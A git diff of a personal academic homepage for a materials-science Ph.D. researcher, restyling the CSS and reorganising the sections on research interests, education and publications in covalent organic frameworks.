+      <p>S.N. Bose National Centre for Basic Sciences<br>JD Block, Sector III, Salt Lake<br>Kolkata-700106, West Bengal, India</p>
+    </div>
+    <div class="info-card">
+      <h3>Get in touch</h3>
+      <p>
+        ✉ <a href="mailto:bidhan.kumbhakar@bose.res.in">bidhan.kumbhakar@bose.res.in</a><br>
+        ✉ <a href="mailto:bidhankumbhakar54@gmail.com">bidhankumbhakar54@gmail.com</a><br>
+        📞 +91-8967952468
+      </p>
+    </div>
+    <div class="info-card">
+      <h3>Languages</h3>
+      <p>English · Bengali · Hindi</p>
+    </div>
+    <div class="info-card">
+      <h3>Nationality</h3>
+      <p>Indian</p>
+    </div>
+  </div>
+</section>
+</div>
+
+<!-- FOOTER -->
+<footer>
+  <p>Bidhan Kumbhakar · Senior Research Fellow · S.N. Bose National Centre for Basic Sciences, Kolkata-700106, India</p>
+  <p style="margin-top:6px"><a href="mailto:bidhan.kumbhakar@bose.res.in">bidhan.kumbhakar@bose.res.in</a> · <a href="mailto:bidhankumbhakar54@gmail.com">bidhankumbhakar54@gmail.com</a></p>
+</footer>
 
 </body>
-</html>+</html>




==== commit 185a08d2: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -2,182 +2,131 @@
 <html lang="en">
 <head>
 <meta charset="UTF-8">
-<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
-<title>Bidhan Kumbhakar — Materials Scientist</title>
+<meta name="viewport" content="width=device-width, initial-scale=1">
+<title>Bidhan Kumbhakar</title>
 <style>
-  :root {
-    --primary: #1a3a5c;
-    --accent: #0d6e8c;
-    --accent-light: #e1f5ee;
-    --teal: #1D9E75;
-    --teal-light: #E1F5EE;
-    --gold: #BA7517;
-    --gold-light: #FAEEDA;
-    --text: #1a1a1a;
-    --text-muted: #5a5a5a;
-    --border: #e0e0e0;
-    --bg: #f9f9f7;
-    --white: #ffffff;
-    --radius: 10px;
-    color-scheme: light;
-  }
-  @media (prefers-color-scheme: dark) {
-    :root {
-      --primary: #7ec8e3;
-      --accent: #5DCAA5;
-      --accent-light: #04342C;
-      --teal: #5DCAA5;
-      --teal-light: #085041;
-      --gold: #EF9F27;
-      --gold-light: #412402;
-      --text: #f0f0f0;
-      --text-muted: #aaaaaa;
-      --border: #333333;
-      --bg: #121212;
-      --white: #1e1e1e;
-    }
-  }
-  * { box-sizing: border-box; margin: 0; padding: 0; }
-  body { font-family: Georgia, 'Times New Roman', serif; background: var(--bg); color: var(--text); line-height: 1.7; font-size: 16px; }
-  a { color: var(--accent); text-decoration: none; }
-  a:hover { text-decoration: underline; }
-
-  /* NAV */
-  nav {
-    background: var(--primary);
-    position: sticky; top: 0; z-index: 100;
-    padding: 0 2rem;
-    display: flex; align-items: center; justify-content: space-between;
-  }
-  nav .brand { color: #fff; font-size: 15px; font-weight: bold; padding: 1rem 0; letter-spacing: 0.5px; }
-  nav ul { list-style: none; display: flex; gap: 0; }
-  nav ul li a {
-    display: block; padding: 1rem 0.9rem;
-    color: rgba(255,255,255,0.85); font-family: Arial, sans-serif; font-size: 13px; letter-spacing: 0.3px;
-    transition: background 0.2s;
-  }
-  nav ul li a:hover { background: rgba(255,255,255,0.12); text-decoration: none; color: #fff; }
-
-  /* HERO */
-  .hero {
-    background: linear-gradient(135deg, #1a3a5c 0%, #0d6e8c 60%, #1D9E75 100%);
-    color: white; padding: 5rem 2rem 4rem;
-    text-align: center;
-  }
-  .hero .avatar {
-    width: 90px; height: 90px; border-radius: 50%;
-    background: rgba(255,255,255,0.2);
-    display: flex; align-items: center; justify-content: center;
-    font-size: 32px; font-weight: bold; color: #fff;
-    margin: 0 auto 1.5rem; border: 3px solid rgba(255,255,255,0.4);
-  }
-  .hero h1 { font-size: 2.4rem; font-weight: normal; margin-bottom: 0.4rem; letter-spacing: 1px; }
-  .hero .subtitle { font-size: 1.05rem; opacity: 0.9; margin-bottom: 0.5rem; font-family: Arial, sans-serif; }
-  .hero .tags { display: flex; flex-wrap: wrap; gap: 8px; justify-content: center; margin: 1.2rem 0; }
-  .hero .tag {
-    background: rgba(255,255,255,0.18); border: 1px solid rgba(255,255,255,0.35);
-    padding: 4px 14px; border-radius: 20px; font-size: 13px; font-family: Arial, sans-serif;
-  }
-  .hero .contacts { display: flex; flex-wrap: wrap; gap: 1.2rem; justify-content: center; margin-top: 1.5rem; }
-  .hero .contacts a {
-    color: rgba(255,255,255,0.9); font-family: Arial, sans-serif; font-size: 13px;
-    display: flex; align-items: center; gap: 5px;
-  }
-  .hero .contacts a:hover { color: #fff; text-decoration: underline; }
-
-  /* SECTION */
-  section { max-width: 900px; margin: 0 auto; padding: 3.5rem 2rem; }
-  section h2 {
-    font-size: 1.5rem; font-weight: normal; color: var(--primary);
-    border-bottom: 2px solid var(--accent); padding-bottom: 0.4rem;
-    margin-bottom: 2rem; letter-spacing: 0.5px;
-  }
-  .alt-bg { background: var(--white); }
-  .alt-bg section { max-width: 900px; margin: 0 auto; }
-
-  /* PROFILE CARD */
-  .profile-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 1.5rem; }
-  .info-card {
-    background: var(--teal-light); border-radius: var(--radius);
-    padding: 1.5rem; border-left: 4px solid var(--teal);
-  }
-  .info-card h3 { font-size: 1rem; color: var(--teal); margin-bottom: 0.5rem; font-family: Arial, sans-serif; text-transform: uppercase; letter-spacing: 1px; font-size: 12px; }
-  .info-card p { font-size: 15px; line-height: 1.6; color: var(--text); }
-  @media (max-width: 600px) { .profile-grid { grid-template-columns: 1fr; } }
-
-  /* EDUCATION */
-  .edu-item { display: flex; gap: 1.2rem; margin-bottom: 1.8rem; }
-  .edu-dot { width: 12px; height: 12px; border-radius: 50%; background: var(--teal); flex-shrink: 0; margin-top: 6px; }
-  .edu-content h3 { font-size: 1.05rem; color: var(--text); margin-bottom: 2px; }
-  .edu-content .inst { font-family: Arial, sans-serif; font-size: 14px; color: var(--accent); }
-  .edu-content .year { font-family: Arial, sans-serif; font-size: 13px; color: var(--text-muted); }
-  .edu-content .thesis { font-size: 14px; color: var(--text-muted); font-style: italic; margin-top: 4px; }
-
-  /* PUBLICATIONS */
-  .pub-item {
-    background: var(--white); border: 1px solid var(--border);
-    border-radius: var(--radius); padding: 1.2rem 1.4rem;
-    margin-bottom: 1.2rem; border-left: 4px solid var(--accent);
-    transition: box-shadow 0.2s;
-  }
-  .pub-item:hover { box-shadow: 0 2px 12px rgba(0,0,0,0.08); }
-  .pub-num { font-family: Arial, sans-serif; font-size: 12px; color: var(--accent); font-weight: bold; margin-bottom: 4px; }
-  .pub-title { font-size: 15px; font-weight: bold; color: var(--text); margin-bottom: 4px; line-height: 1.4; }
-  .pub-authors { font-size: 13px; color: var(--text-muted); font-family: Arial, sans-serif; margin-bottom: 4px; }
-  .pub-journal { font-size: 13px; font-style: italic; color: var(--accent); font-family: Arial, sans-serif; }
-  .pub-badges { display: flex; flex-wrap: wrap; gap: 6px; margin-top: 8px; }
-  .badge {
-    padding: 2px 10px; border-radius: 12px; font-size: 11px; font-family: Arial, sans-serif;
-  }
-  .badge-gold { background: var(--gold-light); color: var(--gold); border: 1px solid var(--gold); }
-  .badge-teal { background: var(--teal-light); color: var(--teal); border: 1px solid var(--teal); }
-  .badge-blue { background: #e6f1fb; color: #185FA5; border: 1px solid #378ADD; }
-
-  /* AWARDS */
-  .award-item {
-    display: flex; gap: 1rem; align-items: flex-start; margin-bottom: 1.2rem;
-    background: var(--gold-light); border-radius: var(--radius); padding: 1rem 1.2rem;
-  }
-  .award-icon { font-size: 20px; flex-shrink: 0; }
-  .award-title { font-size: 15px; font-weight: bold; color: var(--text); }
-  .award-desc { font-size: 13px; color: var(--text-muted); font-family: Arial, sans-serif; }
-
-  /* SKILLS */
-  .skills-grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(200px, 1fr)); gap: 1rem; }
-  .skill-card { background: var(--white); border: 1px solid var(--border); border-radius: var(--radius); padding: 1rem; }
-  .skill-card h3 { font-family: Arial, sans-serif; font-size: 13px; color: var(--accent); text-transform: uppercase; letter-spacing: 1px; margin-bottom: 0.6rem; }
-  .skill-pill-list { display: flex; flex-direction: column; gap: 6px; }
-  .skill-row { display: flex; justify-content: space-between; align-items: center; font-size: 13px; font-family: Arial, sans-serif; }
-  .skill-level { font-size: 11px; padding: 2px 8px; border-radius: 10px; }
-  .level-expert { background: var(--teal-light); color: var(--teal); }
-  .level-mid { background: var(--gold-light); color: var(--gold); }
-  .level-basic { background: #e6f1fb; color: #185FA5; }
-
-  /* CONFERENCES */
-  .conf-item { margin-bottom: 1.2rem; border-left: 3px solid var(--border); padding-left: 1rem; }
-  .conf-item .conf-name { font-size: 15px; font-weight: bold; color: var(--text); }
-  .conf-item .conf-loc { font-family: Arial, sans-serif; font-size: 13px; color: var(--text-muted); }
-  .conf-item .conf-pres { font-size: 13px; font-style: italic; color: var(--accent); margin-top: 3px; }
-
-  /* REFERENCES */
-  .ref-grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(240px, 1fr)); gap: 1.2rem; }
-  .ref-card { background: var(--white); border: 1px solid var(--border); border-radius: var(--radius); padding: 1.2rem; }
-  .ref-name { font-size: 15px; font-weight: bold; color: var(--primary); margin-bottom: 2px; }
-  .ref-role { font-size: 13px; color: var(--text-muted); font-family: Arial, sans-serif; line-height: 1.5; }
-  .ref-contact { font-size: 13px; font-family: Arial, sans-serif; margin-top: 8px; }
-
-  /* FOOTER */
-  footer { background: var(--primary); color: rgba(255,255,255,0.75); text-align: center; padding: 2rem; font-family: Arial, sans-serif; font-size: 13px; }
-  footer a { color: rgba(255,255,255,0.9); }
+*{box-sizing:border-box;margin:0;padding:0;}
+body{font-family:Arial,sans-serif;color:#222;background:#fff;font-size:15px;line-height:1.7;}
+a{color:#1a5276;text-decoration:none;}
+a:hover{text-decoration:underline;}
+
+/* NAV */
+nav{background:#1a1a2e;position:sticky;top:0;z-index:100;display:flex;align-items:center;justify-content:space-between;padding:0 2rem;}
+.nav-name{color:#fff;font-size:16px;font-weight:bold;padding:1rem 0;letter-spacing:0.5px;}
+nav ul{list-style:none;display:flex;flex-wrap:wrap;}
+nav ul li a{display:block;padding:1rem 0.85rem;color:rgba(255,255,255,0.85);font-size:13px;transition:color 0.2s;}
+nav ul li a:hover{color:#fff;text-decoration:none;}
+
+/* COVER */
+.cover{
+  width:100%;height:220px;overflow:hidden;position:relative;
+  background:#0a3d62;
+}
+.cover-svg{width:100%;height:100%;position:absolute;top:0;left:0;}
+.cover-overlay{position:absolute;inset:0;background:rgba(10,61,98,0.45);}
+
+/* PROFILE SECTION */
+.profile-section{max-width:1000px;margin:0 auto;padding:2rem 2rem 1rem;display:flex;gap:2.5rem;align-items:flex-start;}
+.profile-left{flex-shrink:0;}
+.profile-photo{width:200px;height:220px;object-fit:cover;object-position:top;border:3px solid #ddd;display:block;}
+.profile-right{flex:1;}
+.profile-right h1{font-size:1.8rem;color:#1a1a2e;margin-bottom:0.2rem;font-family:Georgia,serif;}
+.profile-right .designation{font-size:15px;color:#555;margin-bottom:0.3rem;}
+.profile-right .institute{font-size:14px;color:#1a5276;margin-bottom:1rem;}
+.profile-right .contact-links{display:flex;flex-wrap:wrap;gap:1rem;font-size:13px;margin-bottom:1rem;}
+.profile-right .contact-links a{color:#1a5276;}
+.profile-right .tags{display:flex;flex-wrap:wrap;gap:6px;margin-top:0.5rem;}
+.profile-right .tag{background:#eaf3fb;color:#1a5276;border:1px solid #aed6f1;padding:3px 10px;border-radius:12px;font-size:12px;}
+.links-row{display:flex;gap:1rem;margin-top:1rem;flex-wrap:wrap;}
+.links-row a{background:#1a1a2e;color:#fff;padding:6px 16px;border-radius:4px;font-size:13px;}
+.links-row a:hover{background:#2c2c54;text-decoration:none;}
+
+/* DIVIDER */
+.divider{max-width:1000px;margin:0 auto;padding:0 2rem;}
+.divider hr{border:none;border-top:2px solid #1a1a2e;margin:0.5rem 0 1.5rem;}
+
+/* SECTION */
+.section{max-width:1000px;margin:0 auto;padding:1rem 2rem 2rem;}
+.section h2{font-size:1.2rem;color:#1a1a2e;border-bottom:2px solid #1a1a2e;padding-bottom:4px;margin-bottom:1.2rem;text-transform:uppercase;letter-spacing:1px;}
+
+/* RESEARCH */
+.research-grid{display:grid;grid-template-columns:1fr 1fr;gap:1rem;}
+.research-card{background:#f4f9fd;border-left:4px solid #1a5276;padding:1rem;}
+.research-card h3{font-size:14px;color:#1a5276;margin-bottom:4px;text-transform:uppercase;font-size:12px;letter-spacing:0.5px;}
+.research-card p{font-size:14px;color:#333;}
+
+/* EDUCATION */
+.edu-table{width:100%;border-collapse:collapse;}
+.edu-table tr{border-bottom:1px solid #eee;}
+.edu-table td{padding:8px 6px;font-size:14px;vertical-align:top;}
+.edu-table td:first-child{color:#555;width:120px;white-space:nowrap;}
+.edu-table td:nth-child(2){font-weight:bold;color:#222;width:160px;}
+.edu-table td:nth-child(3){color:#333;}
+
+/* PUBLICATIONS */
+.pub-item{margin-bottom:1.2rem;padding-bottom:1.2rem;border-bottom:1px solid #eee;}
+.pub-item:last-child{border-bottom:none;}
+.pub-num{font-size:13px;color:#1a5276;font-weight:bold;margin-bottom:2px;}
+.pub-title{font-size:14px;font-weight:bold;color:#1a1a2e;margin-bottom:3px;line-height:1.4;}
+.pub-authors{font-size:13px;color:#555;margin-bottom:2px;}
+.pub-journal{font-size:13px;font-style:italic;color:#1a5276;}
+.pub-badges{display:flex;flex-wrap:wrap;gap:5px;margin-top:5px;}
+.badge{font-size:11px;padding:2px 8px;border-radius:10px;}
+.badge-gold{background:#fef9e7;color:#9a6d0a;border:1px solid #f0c040;}
+.badge-teal{background:#e8f8f5;color:#0e6655;border:1px solid #48c9b0;}
+.badge-blue{background:#eaf3fb;color:#1a5276;border:1px solid #7fb3d3;}
+
+/* AWARDS */
+.award-item{display:flex;gap:1rem;margin-bottom:1rem;align-items:flex-start;}
+.award-year{color:#1a5276;font-weight:bold;font-size:13px;min-width:50px;}
+.award-text h3{font-size:14px;font-weight:bold;color:#1a1a2e;margin-bottom:2px;}
+.award-text p{font-size:13px;color:#555;}
+
+/* QUALS */
+.qual-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(200px,1fr));gap:1rem;}
+.qual-card{background:#f4f9fd;border:1px solid #d6eaf8;padding:1rem;border-radius:4px;}
+.qual-card h3{font-size:15px;font-weight:bold;color:#1a1a2e;margin-bottom:4px;}
+.qual-card .score{font-size:13px;color:#1a5276;font-weight:bold;}
+.qual-card .year{font-size:12px;color:#888;}
+
+/* SKILLS */
+.skills-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(220px,1fr));gap:1rem;}
+.skill-card{border:1px solid #ddd;padding:1rem;}
+.skill-card h3{font-size:12px;text-transform:uppercase;letter-spacing:1px;color:#1a5276;margin-bottom:0.6rem;}
+.skill-row{display:flex;justify-content:space-between;font-size:13px;padding:3px 0;border-bottom:1px dotted #eee;}
+.skill-row:last-child{border:none;}
+.level{font-size:11px;color:#888;}
+
+/* CONF */
+.conf-item{margin-bottom:1rem;padding-left:1rem;border-left:3px solid #d6eaf8;}
+.conf-item .conf-name{font-size:14px;font-weight:bold;color:#1a1a2e;}
+.conf-item .conf-loc{font-size:13px;color:#777;}
+.conf-item .conf-pres{font-size:13px;color:#1a5276;font-style:italic;}
+
+/* CONTACT */
+.contact-grid{display:grid;grid-template-columns:1fr 1fr;gap:1.5rem;}
+.contact-card{background:#f4f9fd;padding:1rem;border-left:4px solid #1a5276;}
+.contact-card h3{font-size:12px;text-transform:uppercase;letter-spacing:1px;color:#1a5276;margin-bottom:0.5rem;}
+.contact-card p{font-size:14px;color:#333;line-height:1.8;}
+
+/* FOOTER */
+footer{background:#1a1a2e;color:rgba(255,255,255,0.7);text-align:center;padding:1.5rem;font-size:13px;margin-top:3rem;}
+
+@media(max-width:650px){
+  .profile-section{flex-direction:column;}
+  .profile-photo{width:150px;height:165px;}
+  .research-grid,.contact-grid{grid-template-columns:1fr;}
+  nav ul li a{padding:0.6rem 0.5rem;font-size:12px;}
+}
 </style>
 </head>
 <body>
 
-<!-- NAV -->
 <nav>
-  <div class="brand">Bidhan Kumbhakar</div>
+  <div class="nav-name">Bidhan Kumbhakar</div>
   <ul>
     <li><a href="#about">About</a></li>
+    <li><a href="#education">Education</a></li>
     <li><a href="#publications">Publications</a></li>
     <li><a href="#awards">Awards</a></li>
     <li><a href="#skills">Skills</a></li>
@@ -187,435 +136,339 @@
   </ul>
 </nav>
 
-<!-- HERO -->
-<div class="hero">
-  <div class="avatar">BK</div>
-  <h1>Bidhan Kumbhakar</h1>
-  <div class="subtitle">Senior Research Fellow · S.N. Bose National Centre for Basic Sciences, Kolkata</div>
-  <div class="tags">
-    <span class="tag">Covalent Organic Frameworks</span>
-    <span class="tag">Photocatalysis</span>
-    <span class="tag">Electrocatalysis</span>
-    <span class="tag">Energy Storage</span>
-    <span class="tag">Porous Materials</span>
-  </div>
-  <div class="contacts">
-    <a href="mailto:bidhan.kumbhakar@bose.res.in">✉ bidhan.kumbhakar@bose.res.in</a>
-    <a href="mailto:bidhankumbhakar54@gmail.com">✉ bidhankumbhakar54@gmail.com</a>
-    <a href="tel:+918967952468">📞 +91-8967952468</a>
-  </div>
-</div>
-
-<!-- ABOUT -->
-<div id="about">
-<section>
+<!-- COVER -->
+<div class="cover">
+<svg class="cover-svg" viewBox="0 0 1200 220" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="xMidYMid slice">
+  <rect width="1200" height="220" fill="#0a3d62"/>
+  <!-- Hexagonal COF structure pattern -->
+  <g opacity="0.18" stroke="#7fb3d3" stroke-width="1.5" fill="none">
+    <!-- Hex grid -->
+    <polygon points="100,40 130,57 130,91 100,108 70,91 70,57" />
+    <polygon points="160,40 190,57 190,91 160,108 130,91 130,57" />
+    <polygon points="220,40 250,57 250,91 220,108 190,91 190,57" />
+    <polygon points="280,40 310,57 310,91 280,108 250,91 250,57" />
+    <polygon points="340,40 370,57 370,91 340,108 310,91 310,57" />
+    <polygon points="400,40 430,57 430,91 400,108 370,91 370,57" />
+    <polygon points="460,40 490,57 490,91 460,108 430,91 430,57" />
+    <polygon points="520,40 550,57 550,91 520,108 490,91 490,57" />
+    <polygon points="580,40 610,57 610,91 580,108 550,91 550,57" />
+    <polygon points="640,40 670,57 670,91 640,108 610,91 610,57" />
+    <polygon points="700,40 730,57 730,91 700,108 670,91 670,57" />
+    <polygon points="760,40 790,57 790,91 760,108 730,91 730,57" />
+    <polygon points="820,40 850,57 850,91 820,108 790,91 790,57" />
+    <polygon points="880,40 910,57 910,91 880,108 850,91 850,57" />
+    <polygon points="940,40 970,57 970,91 940,108 910,91 910,57" />
+    <polygon points="1000,40 1030,57 1030,91 1000,108 970,91 970,57" />
+    <polygon points="1060,40 1090,57 1090,91 1060,108 1030,91 1030,57" />
+    <polygon points="1120,40 1150,57 1150,91 1120,108 1090,91 1090,57" />
+    <!-- second row offset -->
+    <polygon points="130,108 160,125 160,159 130,176 100,159 100,125" />
+    <polygon points="190,108 220,125 220,159 190,176 160,159 160,125" />
+    <polygon points="250,108 280,125 280,159 250,176 220,159 220,125" />
+    <polygon points="310,108 340,125 340,159 310,176 280,159 280,125" />
+    <polygon points="370,108 400,125 400,159 370,176 340,159 340,125" />
+    <polygon points="430,108 460,125 460,159 430,176 400,159 400,125" />
+    <polygon points="490,108 520,125 520,159 490,176 460,159 460,125" />
+    <polygon points="550,108 580,125 580,159 550,176 520,159 520,125" />
+    <polygon points="610,108 640,125 640,159 610,176 580,159 580,125" />
+    <polygon points="670,108 700,125 700,159 670,176 640,159 640,125" />
+    <polygon points="730,108 760,125 760,159 730,176 700,159 700,125" />
+    <polygon points="790,108 820,125 820,159 790,176 760,159 760,125" />
+    <polygon points="850,108 880,125 880,159 850,176 820,159 820,125" />
+    <polygon points="910,108 940,125 940,159 910,176 880,159 880,125" />
+    <polygon points="970,108 1000,125 1000,159 970,176 940,159 940,125" />
+    <polygon points="1030,108 1060,125 1060,159 1030,176 1000,159 1000,125" />
+    <polygon points="1090,108 1120,125 1120,159 1090,176 1060,159 1060,125" />
+  </g>
+  <!-- molecule nodes -->
+  <g opacity="0.35" fill="#aed6f1">
+    <circle cx="100" cy="74" r="5"/><circle cx="160" cy="74" r="5"/><circle cx="220" cy="74" r="5"/>
+    <circle cx="280" cy="74" r="5"/><circle cx="340" cy="74" r="5"/><circle cx="400" cy="74" r="5"/>
+    <circle cx="460" cy="74" r="5"/><circle cx="520" cy="74" r="5"/><circle cx="580" cy="74" r="5"/>
+    <circle cx="640" cy="74" r="5"/><circle cx="700" cy="74" r="5"/><circle cx="760" cy="74" r="5"/>
+    <circle cx="820" cy="74" r="5"/><circle cx="880" cy="74" r="5"/><circle cx="940" cy="74" r="5"/>
+    <circle cx="1000" cy="74" r="5"/><circle cx="1060" cy="74" r="5"/>
+    <circle cx="130" cy="142" r="5"/><circle cx="190" cy="142" r="5"/><circle cx="250" cy="142" r="5"/>
+    <circle cx="310" cy="142" r="5"/><circle cx="370" cy="142" r="5"/><circle cx="430" cy="142" r="5"/>
+    <circle cx="490" cy="142" r="5"/><circle cx="550" cy="142" r="5"/><circle cx="610" cy="142" r="5"/>
+    <circle cx="670" cy="142" r="5"/><circle cx="730" cy="142" r="5"/><circle cx="790" cy="142" r="5"/>
+    <circle cx="850" cy="142" r="5"/><circle cx="910" cy="142" r="5"/><circle cx="970" cy="142" r="5"/>
+    <circle cx="1030" cy="142" r="5"/><circle cx="1090" cy="142" r="5"/>
+  </g>
+  <!-- Text overlay -->
+  <text x="60" y="195" font-family="Arial" font-size="13" fill="rgba(255,255,255,0.25)">Covalent Organic Frameworks · Photocatalysis · Electrocatalysis · Energy Storage · Porous Materials</text>
+</svg>
+<div class="cover-overlay"></div>
+</div>
+
+<!-- PROFILE -->
+<div id="about" class="profile-section">
+  <div class="profile-left">
+    <img class="profile-photo" src="[data-uri]" alt="Bidhan Kumbhakar">
+  </div>
+  <div class="profile-right">
+    <h1>Bidhan Kumbhakar, M.Sc.</h1>
+    <div class="designation">Senior Research Fellow (Ph.D. Researcher)</div>
+    <div class="institute">S.N. Bose National Centre for Basic Sciences, Kolkata-700106, India</div>
+    <div class="contact-links">
+      <a href="mailto:bidhan.kumbhakar@bose.res.in">✉ bidhan.kumbhakar@bose.res.in</a>
+      <a href="mailto:bidhankumbhakar54@gmail.com">✉ bidhankumbhakar54@gmail.com</a>
+      <span>📞 +91-8967952468</span>
+    </div>
+    <div class="tags">
+      <span class="tag">Covalent Organic Frameworks</span>
+      <span class="tag">Photocatalysis</span>
+      <span class="tag">Electrocatalysis</span>
+      <span class="tag">Energy Storage</span>
+      <span class="tag">Porous Materials</span>
+      <span class="tag">RSC Affiliate Member</span>
+    </div>
+    <div class="links-row">
+      <a href="https://www.ecomlab.in" target="_blank">Ecom Lab</a>
+      <a href="https://www.bose.res.in" target="_blank">SNBNCBS</a>
+      <a href="mailto:bidhan.kumbhakar@bose.res.in">Email Me</a>
+    </div>
+  </div>
+</div>
+
+<div class="divider"><hr></div>
+
+<!-- RESEARCH -->
+<div class="section">
   <h2>Research Profile</h2>
-  <div class="profile-grid">
-    <div class="info-card">
+  <div class="research-grid">
+    <div class="research-card">
       <h3>Focus</h3>
-      <p>Design, synthesis, characterization, and catalytic application of functional porous organic materials — with emphasis on Covalent Organic Frameworks (COFs).</p>
-    </div>
-    <div class="info-card">
-      <h3>Current Work</h3>
-      <p>Ph.D. research on <em>Functionalized Covalent Organic Frameworks for Energy Storage and Catalysis</em> under Dr. Pradip Pachfule.</p>
-    </div>
-    <div class="info-card">
-      <h3>Institute</h3>
-      <p><strong>S.N. Bose National Centre for Basic Sciences</strong><br>JD Block, Sector III, Salt Lake, Kolkata-700106, India.<br>An autonomous research institute under the Dept. of Science &amp; Technology, Govt. of India.<br><a href="https://www.bose.res.in" target="_blank">bose.res.in</a></p>
-    </div>
-    <div class="info-card">
-      <h3>Research Group</h3>
-      <p><strong>Ecom Lab</strong> — Energy Conversion and Organic Materials Laboratory<br>Led by Dr. Pradip Pachfule, focusing on porous organic materials for energy and catalysis.<br><a href="https://www.ecomlab.in" target="_blank">ecomlab.in</a></p>
-    </div>
-    <div class="info-card">
+      <p>Design, synthesis, characterization, and catalytic application of functional porous organic materials with emphasis on Covalent Organic Frameworks (COFs).</p>
+    </div>
+    <div class="research-card">
+      <h3>Current Ph.D. Work</h3>
+      <p>Functionalized Covalent Organic Frameworks for Energy Storage and Catalysis under Dr. Pradip Pachfule at SNBNCBS, Kolkata.</p>
+    </div>
+    <div class="research-card">
       <h3>Electrocatalysis</h3>
-      <p>Metal-embedded COFs for electrocatalytic applications, including oxygen reduction reaction (ORR) and highly stable vinylene-linked COFs.</p>
-    </div>
-    <div class="info-card">
+      <p>Metal-embedded COFs for electrocatalytic applications including oxygen reduction reaction (ORR) and highly stable vinylene-linked COFs.</p>
+    </div>
+    <div class="research-card">
       <h3>Photocatalysis</h3>
-      <p>Development of donor-functionalized and dimolybdenum paddlewheel-embedded COFs for photocatalytic H₂O₂ generation.</p>
-    </div>
-  </div>
-
-  <h2 style="margin-top: 3rem;">Education</h2>
-  <div class="edu-item">
-    <div class="edu-dot"></div>
-    <div class="edu-content">
-      <h3>Ph.D. in Materials Science (COFs)</h3>
-      <div class="inst">S.N. Bose National Centre for Basic Sciences, Kolkata</div>
-      <div class="year">Aug 2022 – Present</div>
-      <div class="thesis">Thesis: Functionalized Covalent Organic Frameworks for Energy Storage and Catalysis · Supervisor: Dr. Pradip Pachfule</div>
-    </div>
-  </div>
-  <div class="edu-item">
-    <div class="edu-dot"></div>
-    <div class="edu-content">
-      <h3>M.Sc. in Chemistry</h3>
-      <div class="inst">Pondicherry University</div>
-      <div class="year">2019 – 2021 · 85.8%</div>
-      <div class="thesis">Thesis: Oxygen Evolution Reaction using metal NHC complexes · Supervisor: Dr. S. Sabiah</div>
-    </div>
-  </div>
-  <div class="edu-item">
-    <div class="edu-dot"></div>
-    <div class="edu-content">
-      <h3>B.Sc. (Hons.) in Chemistry</h3>
-      <div class="inst">Raghunathpur College, Sidho-Kanho-Birsha University</div>
-      <div class="year">2016 – 2019 · 65.12%</div>
-    </div>
-  </div>
-  <div class="edu-item">
-    <div class="edu-dot"></div>
-    <div class="edu-content">
-      <h3>Higher Secondary (Science)</h3>
-      <div class="inst">G.D. Lang Institution, W.B.C.H.S.E.</div>
-      <div class="year">2014 – 2016 · 80.20%</div>
-    </div>
-  </div>
-  <div class="edu-item">
-    <div class="edu-dot"></div>
-    <div class="edu-content">
-      <h3>Secondary</h3>
-      <div class="inst">Manbhum Victoria Institution, Purulia, W.B.B.S.E.</div>
-      <div class="year">2014 · 63.14%</div>
-    </div>
-  </div>
-
-  <h2 style="margin-top: 3rem;">M.Sc. Research Projects</h2>
-  <div class="edu-item">
-    <div class="edu-dot"></div>
-    <div class="edu-content">
-      <h3>Project 1</h3>
-      <div class="thesis" style="font-style:italic; color:var(--text-muted);">Article review on Dehydrogenation of methanol using 3d series metal NHC complexes</div>
-    </div>
-  </div>
-  <div class="edu-item">
-    <div class="edu-dot"></div>
-    <div class="edu-content">
-      <h3>Project 2</h3>
-      <div class="thesis" style="font-style:italic; color:var(--text-muted);">Article review on Oxygen Evolution Reaction (OER) using metal NHC complexes</div>
-    </div>
-  </div>
-  <div class="edu-item">
-    <div class="edu-dot"></div>
-    <div class="edu-content">
-      <h3>Project 3</h3>
-      <div class="thesis" style="font-style:italic; color:var(--text-muted);">Article review on Modification of Sorafenib drugs</div>
-    </div>
-  </div>
-</section>
+      <p>Donor-functionalized and dimolybdenum paddlewheel-embedded COFs for photocatalytic H₂O₂ generation and hydrogen evolution.</p>
+    </div>
+  </div>
+</div>
+
+<!-- EDUCATION -->
+<div class="section" id="education">
+  <h2>Education</h2>
+  <table class="edu-table">
+    <tr><td>2022 – Present</td><td>Ph.D. (Materials Science)</td><td><strong>S.N. Bose National Centre for Basic Sciences</strong>, Kolkata · Thesis: Functionalized COFs for Energy Storage and Catalysis · Supervisor: Dr. Pradip Pachfule</td></tr>
+    <tr><td>2019 – 2021</td><td>M.Sc. Chemistry (8.58 CGPA)</td><td><strong>Pondicherry Central University</strong> · Thesis: OER using metal NHC complexes · Supervisor: Dr. S. Sabiah</td></tr>
+    <tr><td>2016 – 2019</td><td>B.Sc. Hons. Chemistry (65.12%)</td><td><strong>Raghunathpur College</strong>, Sidho-Kanho-Birsha University</td></tr>
+    <tr><td>2014 – 2016</td><td>Higher Secondary (80.20%)</td><td><strong>G.D. Lang Institution</strong>, W.B.C.H.S.E.</td></tr>
+    <tr><td>2014</td><td>Secondary (63.14%)</td><td><strong>Manbhum Victoria Institution</strong>, Purulia, W.B.B.S.E.</td></tr>
+  </table>
 </div>
 
 <!-- PUBLICATIONS -->
-<div class="alt-bg" id="publications">
-<section>
+<div class="section" id="publications">
   <h2>Publications</h2>
 
   <div class="pub-item">
-    <div class="pub-num">1 — JACS 2026</div>
+    <div class="pub-num">1.</div>
     <div class="pub-title">Vinylene-Linked Woven Covalent Organic Frameworks for the Oxygen Reduction Reaction</div>
-    <div class="pub-authors">Bidhan Kumbhakar; Sourav Ghosh; Uttam Pal; Taufique Ali; Ranjit Thapa; Pradip Pachfule.</div>
+    <div class="pub-authors"><strong>Bidhan Kumbhakar</strong>; Sourav Ghosh; Uttam Pal; Taufique Ali; Ranjit Thapa; Pradip Pachfule.</div>
     <div class="pub-journal">Journal of the American Chemical Society, 148(38), 41250–41259 (2026) · <a href="https://doi.org/10.1021/jacs.6c12376" target="_blank">DOI</a></div>
   </div>
 
   <div class="pub-item">
-    <div class="pub-num">2 — Nanoscale 2026</div>
+    <div class="pub-num">2.</div>
